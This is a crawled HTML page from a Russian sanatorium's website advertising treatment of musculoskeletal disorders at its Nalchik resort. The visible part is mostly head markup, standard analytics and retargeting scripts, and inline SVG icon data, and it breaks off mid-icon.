

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rzdz.ru/ru/special-offers/bolezni-kostno-myshechnoy-sistemy_dnn
body_size: 300198
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/themes/rzdz/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/themes/rzdz/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/themes/rzdz/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/themes/rzdz/favicon/64.png">
<link rel="apple-touch-icon" href="/themes/rzdz/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/themes/rzdz/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/themes/rzdz/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="dewiojclHiXdcdULNy4coLwHPIPSCGDIDiaPhukD">

    
    
<title>Лечение костно-мышечной системы в РЖД-Здоровье Долина Нарзанов Нальчик</title>
<meta name="title" content="Лечение костно-мышечной системы в РЖД-Здоровье Долина Нарзанов Нальчик" />
<meta property="og:title" content="Лечение костно-мышечной системы в РЖД-Здоровье Долина Нарзанов Нальчик" />
    

<meta name="description" content="Санаторий РЖД-Здоровье Долина Нарзанов Нальчик предлагает услуги квалифицированных специалистов, специализирующихся на лечении заболеваний опорно-двигательной системы. Программа помогает..." />
<meta property="og:description" content="Санаторий РЖД-Здоровье Долина Нарзанов Нальчик предлагает услуги квалифицированных специалистов, специализирующихся на лечении заболеваний опорно-двигательной системы. Программа помогает..." />
    

<meta name="keywords" content="болезни костно мышечной системы, лечение опорно-двигательного аппарата в санатории, долина нарзанов нальчик" />

    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://rzdz.ru/ru/special-offers/bolezni-kostno-myshechnoy-sistemy_dnn">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=0994ea5b00c5b251299d3d475862fa70" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/themes/rzdz/css/app.css?id=16c9dabac5695d8c4c9b207472329283" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 